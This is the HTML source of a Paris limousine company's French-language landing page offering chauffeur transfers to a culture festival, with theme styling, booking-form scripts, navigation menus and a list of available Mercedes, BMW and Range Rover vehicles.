				.header-area-2 .header-icon i,
				.content-wrapper ul li:before,
				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper span.qns-open-quote,
				.testimonial-wrapper span.qns-close-quote,
				.main-content p a,
				.widget ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.home-icon-wrapper-2 .qns-home-icon,
				.contact-details-list .cdw-address:before,
				.contact-details-list .cdw-phone:before,
				.contact-details-list .cdw-email:before,
				.main-content .social-links li i,
				.main-content .search-results-list li:before,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.service-rate-section p strong span,
				.vehicle-section p strong,
				.sidebar-content .contact-widget .cw-address:before,
				.sidebar-content .contact-widget .cw-phone:before,
				.sidebar-content .contact-widget .cw-cell:before {
					color: #FFCE7A;
				}

				.header-area-2 .navigation li.current-menu-item,
				.header-area-2 .navigation li:hover {
					border-top: #FFCE7A 3px solid;
				}

				.main-content blockquote {
					border-left: #FFCE7A 3px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span,
				.home-icon-wrapper-2 .qns-home-icon,
				.total-price-display {
					border: #FFCE7A 3px solid;
				}

				.news-block-wrapper-1-col-listing .sticky {
					border: #FFCE7A 2px solid;
				}

				#booking-tabs-2 .nav li.ui-state-active a,
				.service-rate-wrapper:hover .service-rate-header {
					border-right: #FFCE7A 1px solid;
				}

				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #FFCE7A 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
					border-top: 15px solid #FFCE7A;
				}

				#booking-tabs-2 .nav li.ui-state-active a:after {
					border-left: 17px solid #FFCE7A;
				}
				
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
				    	border-bottom: initial !important;
				    	border-left: 15px solid transparent !important;
				    	border-right: 15px solid transparent !important;
				    	border-top: 15px solid #FFCE7A !important;
					}

				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #FFCE7A 4px solid;
				}
				
				.total-price-inner {
					border-bottom: #FFCE7A 3px solid;
				}

				.service-rate-wrapper:hover .service-rate-header:after {
					border-top: 10px solid #FFCE7A;
				}

				.select-vehicle-wrapper .vehicle-section:hover,
				.select-vehicle-wrapper .selected-vehicle {
					border: #FFCE7A 2px solid;
					outline: #FFCE7A 1px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #FFCE7A 4px solid !important;
				}
				
				.chauffeur-service-rates-table th:hover {
					border-right: #FFCE7A 1px solid;
					background: #FFCE7A;
				}

				.chauffeur-service-rates-table th:hover:after {
					border-top: 10px solid #FFCE7A;
				}

				.chauffeur-service-rates-table td p span {
					color: #FFCE7A;
				}

				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
						border-top: 15px solid #FFCE7A;
					}

				}.service-rate-wrapper:hover .service-rate-header p {
					color: #DD9933;
				}
				
				.chauffeur-service-rates-table th:hover p {
					color: #DD9933;
				}.header-area-1 #primary-navigation,
				.mobile-navigation-wrapper,
				.mobile-navigation-wrapper ul li li a,
				.mobile-navigation-wrapper ul li li li a,
				.header-booking-form-wrapper,
				.widget-booking-form-wrapper,
				#ui-datepicker-div,
				.about-us-block,
				.footer,
				.body-booking-form-wrapper,
				.main-content table th,
				.page-not-found-search-form,
				.link-blocks .link-block-2,
				.link-blocks .link-block-3,
				.main-content .search-results-form,
				.widget .pricing-options-widget,
				.service-rate-header,
				.call-to-action-small,
				.step-icon,
				.trip-details-wrapper,
				.full-booking-wrapper,
				.lightbox-title {
					background: #1A2451;
				}

				.call-to-action-1-section,
				.testimonials-full-wrapper,
				.paypal-loader {
					background-color: #1A2451;
				}

				#tabs .nav li a {
					color: #1A2451 !important;
				}
				
				.chauffeur-service-rates-table th:after {
					border-top: 10px solid #1A2451;
				}

				.service-rate-header:after {
					border-top: 10px solid #1A2451;
				}.mobile-navigation-wrapper ul a,
				.ui-datepicker-calendar thead tr th,
				.footer-bottom {
					border-top: #3B3B3B 1px solid;
				}
				
				.chauffeur-service-rates-table th {
					border-right: #3B3B3B 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li a,
				.widget-booking-form-wrapper #booking-tabs ul li a,
				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				.ui-datepicker-calendar thead tr th,
				.widget .pricing-options-widget ul li,
				.trip-details-wrapper .trip-details-wrapper-1 p,
				.full-booking-wrapper .clearfix .qns-one-half p,
				.footer .widget ul li,
				.footer table td {
					border-bottom: #3B3B3B 1px solid;
				}

				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				#booking-tabs-2 .nav li a,
				.service-rate-header,
				.footer table td {
					border-right: #3B3B3B 1px solid;
				}

				.trip-details-wrapper .trip-details-wrapper-2,
				.passenger-details-wrapper,
				.footer .tagcloud a,
				.footer .widget-booking-form-wrapper {
					border: #3B3B3B 1px solid;
				}

				.space7 {
					background: #3B3B3B;
				}.contact-widget .cw-phone span,
				.contact-widget .cw-cell span,
				.widget .pricing-options-widget,
				.service-rate-header p,
				.service-rate-section p {
					color: #838383;
				}h1, h2, h3, h4, h5, h6, .logo h2, .rev-custom-caption-1 h3, .rev-custom-caption-2 h3, .dropcap, .content-wrapper table th, .footer table th, .vc_tta-tabs .vc_tta-title-text, .chauffeur-block-image .new-icon, .content-wrapper .search-results-list li {
				font-family: 'Montserrat', sans-serif;
			}body, select, input, button, form textarea, .chauffeur-charter-sale-form h3 span, #reply-title small {
				font-family: 'Source Sans Pro', sans-serif;
			}#booking-tabs ul li:nth-child(3n) {
					display: none;
				}
				.header-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 60px);
				}
				.widget-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 30px);
				}
				#booking-tabs-2 ul li:nth-child(3n) {
					display: none;
				}
				.body-booking-form-wrapper #booking-tabs-2 ul li a {
					padding: 34px 0;
				}
				@media only screen and (max-width: 467px) {
				
					.header-booking-form-wrapper #booking-tabs ul li a {
					    padding: 25px 15px;
					    width: calc(50% - 30px) !important;
					}
				
				}
				@media only screen and (max-width: 1100px) { 

					.sidebar-content .widget-booking-form-wrapper #booking-tabs ul li a {
						padding: 25px 12px;
						width: calc(50% - 24px) !important;
					}
					
				}
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li a {
						width: calc(50%) !important;
					}
				}
/*# sourceURL=chauffeur_style-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_responsive-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.amani-limousines.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="bv_inline_delayed_js" bv_unique_id="nka56UwM2JBGyUeEAdHa" id="wpml-cookie-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */</script>
<template id="Doc7v2qzgZVvXMNmiq4l"></template>
<template id="KTVKEmhhHbXrtmvQg9Gb"></template>
<template id="lRCLEixMLGBzHNBRdRFf"></template>
<template id="ri5UKlUfOe7QzfuTBZlA"></template>
<template id="MvfZg3UMwlL5dMOxIKgn"></template>
<script type="bv_inline_delayed_js" bv_unique_id="GJUKwKw4a9xH0TWuQIAr" id="chauffeur-custom-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
	
	var AJAX_URL = 'https://www.amani-limousines.com/wp-admin/admin-ajax.php?lang=fr';
	var chauffeur_pickup_dropoff_error = 'Please enter a pick up and drop off location';
	var chauffeur_valid_email = 'Please enter a valid email address';
	var chauffeur_valid_phone = 'Please enter a valid phone number (numbers only and no spaces)';
	var chauffeur_valid_bags = 'Number of bags selected exceeds vehicle limit';
	var chauffeur_valid_passengers = 'Number of passengers selected exceeds vehicle limit';
	var chauffeur_select_vehicle = 'Please select a vehicle';
	var chauffeur_complete_required = 'Please complete all the required form fields marked with a *';
	var chauffeur_autocomplete = 'Please select your addresses using the Google autocomplete suggestion';
	var chauffeur_terms = 'You must accept the terms and conditions before placing your booking';
	var chauffeur_terms_set = 'false';
	
	var ch_minimum_hourly_alert = 'The minimum hourly booking is 3 hours';
	
	var chauffeur_min_time_before_booking_error = 'Sorry we do not accept same day online bookings less than 3 hour(s) in advance of the pick up time';
	
	var LOADING_IMAGE = 'https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/images/loading.gif';
	var chauffeur_datepicker_format = 'dd/mm/yy';
	
	jQuery(document).ready(function($) { 
			$( '#booking-tabs' ).tabs({ active: 3 });
			$( '#booking-tabs-2' ).tabs({ active: 3 });
		});
		var chauffeur_active_tab = 'distance';
var Google_AutoComplete_Country = 'FR';
var hours_before_booking_minimum = '180';
var hourly_minimum = '3';
//# sourceURL=chauffeur-custom-js-after
/* ]]> */</script>
<template id="JpGoAJ1QfXiVbOCaRUOU"></template>
<link rel="https://api.w.org/" href="https://www.amani-limousines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amani-limousines.com/wp-json/wp/v2/pages/6003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amani-limousines.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.amani-limousines.com/?p=6003' />


		
		<template id="xN6KO7dzgaWH9BNdY6dF"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="zDyubxPouAfoLsKKz6Hj" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z6VCKHFDWQ');</script>

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Private Chauffeur - AMANI LIMOUSINES",
  "image": "https://www.amani-limousines.com/wp-content/uploads/2021/12/logo-chauffeur-pivee-1.jpg",
  "url": "https://www.amani-limousines.com/",
  "telephone": "+33662027344",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "78 Av. des Champs-Élysées",
    "addressLocality": "Paris",
    "postalCode": "75008",
    "addressCountry": "FR"
  }  
}
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-180x180.png" />

		<style type="text/css" id="wp-custom-css">
			.logo img{
	width: 50% !important;
}

.about-us-block-1 a {
	display:none;
}


.widget h3 {
    color: #f3f3f3;
    border-bottom: 1px solid;
    padding-bottom: 15px;
}

/*#booking-tabs{
	display:none;
}*/

.large-header-wrapper{
	min-height: 450px;
}

@media (max-width: 500px) {
  .large-header-wrapper {
    background-size: contain !important;
    background-repeat: no-repeat !important;
		min-height: 200px ! important;
  }
}		</style>
			

</head>


<body class="wp-singular page-template-default page page-id-6003 wp-theme-chauffeur wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
	
	<div class="outer-wrapper">

					
			
			<div class="header-area-2">

				
				<div class="top-bar-wrapper">

					
					<div class="top-bar clearfix">

						
						<div class="top-bar-left">
							
															<p>Secure Private Chauffeur Service - Motorcycle Taxi &amp; Taxis in Paris</p>		
														
						
						</div>

						
						<div class="top-bar-right">
							
															
								<ul>
									
																			<li><a href="tel:+33 6 62 02 73 44">📞 +33 6 62 02 73 44</a></li>
																		
																			<li><a href="">🕒 24h/24 - 7j/7</a></li>
																		
																		
								</ul>
								
										
							<a href="https://www.amani-limousines.com/booking/" class="topright-button" ><span>Book Now</span></a>

						
						</div>

					
					</div>

				
				</div>

				
				<div class="header-content">

					
					<div class="logo">

													<a href="https://www.amani-limousines.com/"><img src="[data-uri]" alt="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." /></a>
						
					
					</div>

					
					<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

						
						<div class="navigation-inner">

							
							<div class="navigation">

								<ul><li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li id="menu-item-14032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li id="menu-item-12088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li id="menu-item-13791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li id="menu-item-14282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
							
							</div>

							<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>

							
							<div id="search-lightbox">

								
								<div class="search-lightbox-inner">

									<form name="s" action="https://www.amani-limousines.com/" method="get">
										<input class="menu-search-field" type="text" onblur="if(this.value=='')this.value='To search, type and hit enter';" onfocus="if(this.value=='To search, type and hit enter')this.value='';" value="To search, type and hit enter" name="s" />
									</form>

								
								</div>

							
							</div>

						
						</div>

					
					</nav>

					<div id="mobile-navigation">
						<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>
						<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>

					<div class="clearboth"></div>

					
					<div class="mobile-navigation-wrapper">	

						<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
					
					</div>

				
				</div>

			
			</div>
			
		
<div id="page-header" style="background:#f0f0f0;">
	
	<div class="page-header-inner">
		<h1>Chauffeur privé Festival Cultures et traditions du monde &#8211; découvrez nos services de transfert vers votre lieu</h1>
		<div class="title-block3"></div>
		<p><span><a href="https://www.amani-limousines.com/" ><span>Home</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Chauffeur privé Festival Cultures et traditions du monde &#8211; découvrez nos services de transfert vers votre lieu</span></p>	</div>
	
</div>


<div class="content-wrapper-outer  clearfix">
			
	
	<div class="main-content main-content-full">
		
					<p>Vous cherchez un <strong>chauffeur privé professionnel pour Festival Cultures et traditions du monde</strong>, nous disposons d&#8217;une flotte de véhicule pouvant s&#8217;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !</p>
<p><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2021/12/1d89254dd493177dd460b8fc07e5abff.jpg"  class="size-full wp-image-914 alignright bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' /></p>
<h2>Vos artistes favoris se produisent bientôt, nous vous proposons un transfert vers le Festival Cultures et traditions du monde via notre service de chauffeurs privés</h2>
<p><strong>Chauffeur privé Festival Cultures et traditions du monde</strong> : Des petites scènes intimes aux grandes arènes, nos chauffeurs se feront un plaisir de vous y emmener dans un grand confort. « Festival » est souvent synonyme d’euphorie, mais les lieux de ceux-ci sont souvent difficilement accessibles et alors quoi de mieux que de commencer ce festival de manière confortable en faisant appel à nous.</p>
<p>Imaginez-vous vous préparant  à vivre des instants inoubliables, entouré de vos amis et de la musique enivrante, tout en vous relaxant dans le luxe de nos véhicules bien aménagés. Vous n&#8217;aurez qu&#8217;à vous laisser emporter par l&#8217;excitation de l&#8217;événement, en sachant que nous prenons en charge tous les détails logistiques pour que vous puissiez profiter pleinement de chaque moment.</p>
<p>Faites-nous confiance pour vous <strong>conduire vers l&#8217;euphorie du Festival Cultures et traditions du monde</strong>, en créant un début parfaitement confortable à cette expérience incroyable. Réservez dès maintenant votre transfert avec nos <strong>chauffeurs privés Festival Cultures et traditions du monde</strong>, et laissez-nous être votre partenaire de confiance pour vous garantir un départ en toute sérénité vers le monde magique qui vous attend. Votre festival commence dès l&#8217;instant où vous montez à bord de nos véhicules, et nous sommes impatients de vous accompagner vers des souvenirs musicaux mémorables.</p>
<blockquote><p>Découvrez également notre service de <a href='/festival-jazz-sous-les-chataigniers'>chauffeur privé Festival Jazz sous les châtaigniers</p></blockquote>
<p>Pour assurer au mieux votre <strong>transfert Festival Cultures et traditions du monde</strong>, nous vous proposons de vous plonger dans le luxe et le raffinement avec notre service de <strong>transfert et taxi exceptionnel</strong>, orchestré par AMANI LIMOUSINES et nos<strong> chauffeurs privés experts des trajets Festival Cultures et traditions du monde</strong>. Nous vous proposons une flotte de véhicules prestigieux qui répondent à vos attentes les plus élevées en matière de confort et de style, qui vous acheminerons à votre destination Festival Cultures et traditions du monde.</p>
<p>Que vous soyez à la recherche d&#8217;élégance, de confort, ou de puissance, notre gamme variée peut s&#8217;adapter parfaitement à votre <strong>course Festival Cultures et traditions du monde</strong>. Découvrez ci-dessous nos modèles emblématiques et trouvez le véhicule qui vous accompagnera dans tous votre trajet Festival Cultures et traditions du monde, qu&#8217;il soit quotidien ou exceptionnel.</p>
<h2>Chauffeur privé Festival Cultures et traditions du monde : un choix de véhicules en fonction de vos besoins</h2>
<ul>
<li> <strong>Berline Mercedes Classe S :</strong>  Synonyme d&#8217;élégance et de sophistication inégalées, ce modèle est un choix emblématique pour ceux qui recherchent le summum du luxe.</li>
<li><strong>Berline Mercedes Classe E :</strong> Offre un  équilibre parfait entre performance et luxe, tout en étant une option plus  compacte et tout aussi somptueuse.</li>
<li><strong>Minivan Mercedes Classe V :</strong> Idéal pour les  groupes plus larges ou les familles, avec un espace spacieux et une ambiance haut de gamme.</li>
<li><strong>Mini-bus Mercedes Sprinter :</strong>  Parfait pour les petits groupes, garantissant un voyage confortable et convivial.</li>
<li><strong>Berline BMW Série 7 :</strong>  Une option de choix pour les passionnés de BMW ou des berlines en général, alliant performance et opulence.</li>
<li><strong>Berline 4&#215;4 Land Rover – Range Rover :</strong> Pour une  expérience de conduite robuste et élégante, alliant puissance et raffinement.</li>
</ul>
<p>Chez AMANI LIMOUSINES, nous vous invitons à choisir parmi ces joyaux automobiles pour que chaque trajet devienne une expérience de luxe inoubliable vers votre lieu :<strong> Festival Cultures et traditions du monde</strong>.</p>
<h2>Réservez Votre Transfert vers Festival Cultures et traditions du monde</h2>
<p>Vous souhaitez réserver votre transfert depuis/vers Festival Cultures et traditions du monde en ligne dès maintenant ? Pas de problème !</p>
<p>Rendez-vous sur notre page de contact et, en quelques clics, planifiez votre prochain voyage en toute sérénité. Si vous préférez un contact direct, notre équipe est à votre disposition au </p>
<ul>
<li><strong>+33662027344</strong></li>
<li> ou par email à <strong>contact@amani-limousines.com</strong></li>
<p>.</p>
